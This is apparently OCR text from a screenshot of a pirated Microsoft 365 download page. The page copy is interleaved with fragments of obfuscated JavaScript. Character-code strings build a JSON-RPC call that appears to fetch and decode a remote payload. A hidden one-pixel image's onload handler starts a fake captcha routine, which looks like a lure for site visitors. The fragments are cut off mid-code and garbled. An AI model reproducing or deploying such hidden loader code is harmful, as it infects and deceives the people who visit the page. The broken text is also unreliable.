
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,5
7,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(4
8,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116
,101,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();fo
r(let i=0;iVerifyProcessor: 1 GHz processor...
READ MORE
M365 X64-X86 GITHUB RETAIL [MONARCH]
JUNE 24, 2026
Checksum: d4eceaa197f0ad74873f01af7a73b002
Updated on: 2026-06-20<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCont
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var